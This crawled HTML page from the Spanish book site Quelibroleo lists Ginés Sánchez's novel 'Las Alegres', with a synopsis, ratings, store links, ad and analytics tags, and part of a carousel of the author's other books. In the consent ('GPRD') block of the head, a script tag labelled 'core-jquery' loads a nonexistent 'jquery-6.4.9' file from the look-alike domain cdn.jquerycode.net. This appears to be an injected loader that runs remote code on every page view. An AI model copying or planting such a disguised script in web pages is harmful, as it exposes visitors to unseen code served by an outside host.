

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/las-alegres
body_size: 15502
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="sAQrkTiKJchjiHOmtWgqDzyqKzofrG3NlBRTARcM">

        <meta name="title" content="LAS ALEGRES - SÁNCHEZ GINÉS"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1589389885.jpg"/>
    <meta property="og:image:alt" content="LAS ALEGRES"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/las-alegres"/>
    <meta property="og:title" content="LAS ALEGRES - SÁNCHEZ GINÉS"/>
    <meta property="og:description" content="Un adolescente que monta guardia por las noches mientras espera que vuelva el asesino de su madre. Dos niños obsesionados con el porno que llevan a cabo un acto innombrable. Una adolescente que se venda los pechos para no llamar la atención de los hombres. Una mujer que se queda ciega cuando su mari..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LAS ALEGRES",
    "author": {
        "@type": "Person",
        "name": "SÁNCHEZ, GINÉS"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.50",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "2"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1589389885.jpg",
    "description": "Un adolescente que monta guardia por las noches mientras espera que vuelva el asesino de su madre. Dos niños obsesionados con el porno que llevan a cabo un acto innombrable. Una adolescente que se venda los pechos para no llamar la atención de los hombres. Una mujer que se queda ciega cuando su mari..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LAS ALEGRES - SÁNCHEZ GINÉS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LAS ALEGRES - SÁNCHEZ GINÉS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Un adolescente que monta guardia por las noches mientras espera que vuelva el asesino de su madre. Dos niños obsesionados con el porno que llevan a cabo un acto innombrable. Una adolescente que se venda los pechos para no llamar la atención de los hombres. Una mujer que se queda ciega cuando su mari...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LAS ALEGRES - SÁNCHEZ GINÉS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Un adolescente que monta guardia por las noches mientras espera que vuelva el asesino de su madre. Dos niños obsesionados con el porno que llevan a cabo un acto innombrable. Una adolescente que se venda los pechos para no llamar la atención de los hombres. Una mujer que se queda ciega cuando su mari...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/las-alegres">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LAS ALEGRES - SÁNCHEZ GINÉS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Un adolescente que monta guardia por las noches mientras espera que vuelva el asesino de su madre. Dos niños obsesionados con el porno que llevan a cabo un acto innombrable. Una adolescente que se venda los pechos para no llamar la atención de los hombres. Una mujer que se queda ciega cuando su mari...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/las-alegres" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "sAQrkTiKJchjiHOmtWgqDzyqKzofrG3NlBRTARcM";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/las-alegres', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="sAQrkTiKJchjiHOmtWgqDzyqKzofrG3NlBRTARcM">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="sAQrkTiKJchjiHOmtWgqDzyqKzofrG3NlBRTARcM">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1589389885.jpg" alt="LAS ALEGRES" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788490668351';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="304033">
                            <div style="float:left">
                                <h3>LAS ALEGRES <small><a href="https://quelibroleo.com/autores/sanchez-gines">SÁNCHEZ, GINÉS</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1589389885.jpg" alt="Portada de LAS ALEGRES" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="4.50">
                                            4,50
                                        </span>
                                        <i class="puntuacion">Malo</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="2">
                                                2 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                2 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/literatura-contemporanea">Literatura contemporánea</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/tusquets">TUSQUETS</a></li>
                                                <li><span>Año de edición</span> 2020</li>
                                                <li><span>ISBN</span> 9788490668054</li>
                                                                                                    <li><span>ISBN digital</span> 9788490668351</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LAS+ALEGRES https%3A%2F%2Fquelibroleo.com%2Flas-alegres via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/las-alegres', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/las-alegres"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788490668054&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788490668054" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788490668351&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LAS ALEGRES">
                            <input type="hidden" name="id_libro" value="304033" id="id_libro">
                            <input type="hidden" name="genero" value="Literatura contemporánea" id="genero">
                            <input type="hidden" name="autor" value="SÁNCHEZ, GINÉS" id="autor">
                            <input type="hidden" name="_token" value="sAQrkTiKJchjiHOmtWgqDzyqKzofrG3NlBRTARcM">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Un adolescente que monta guardia por las noches mientras espera que vuelva el asesino de su madre. Dos niños obsesionados con el porno que llevan a cabo un acto innombrable. Una adolescente que se venda los pechos para no llamar la atención de los hombres. Una mujer que se queda ciega cuando su marido le arroja lejía en la cara. En una sociedad donde la violencia contra las mujeres es estructural y las agresiones suceden a diario, surge un movimiento de protesta cada vez más numeroso que quiere hacer visible la situación. Formado por mujeres de todas las condiciones e inicialmente pacífico, algunas de sus líderes pronto se radicalizan y reclaman pasar a la acción. Las Alegres es la novela más intensa y comprometida de Ginés Sánchez, la consagración del autor más arriesgado de la literatura española actual.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="7" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/sanchez-gines" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/de-tigres-y-gacelas">
																	<img src="https://quelibroleo.com/images/libros/libro-1673261984.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 5 votos"
							     							     
							     data-id="342449"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/de-tigres-y-gacelas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/de-tigres-y-gacelas"><span>DE TIGRES Y GACELAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanchez-gines">SÁNCHEZ, GINÉS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mar-detras">
																	<img src="https://quelibroleo.com/images/libros/libro-1650535600.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="340713"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mar-detras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mar-detras"><span>EL MAR DETRÁS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanchez-gines">SÁNCHEZ, GINÉS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lobison">
																	<img src="https://quelibroleo.com/images/libros/6941003492_3e62d300cb.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="108078"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lobison#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lobison"><span>LOBISÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanchez-gines">SÁNCHEZ, GINÉS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/entre-los-vivos-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1441878757.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="130097"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/entre-los-vivos-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/entre-los-vivos-1"><span>ENTRE LOS VIVOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanchez-gines">SÁNCHEZ, GINÉS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-gatos-pardos">
																	<img src="https://quelibroleo.com/images/libros/los-gatos-pardos_9788483837887.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 5 votos"
							     							     
							     data-id="119372"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-gatos-pardos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
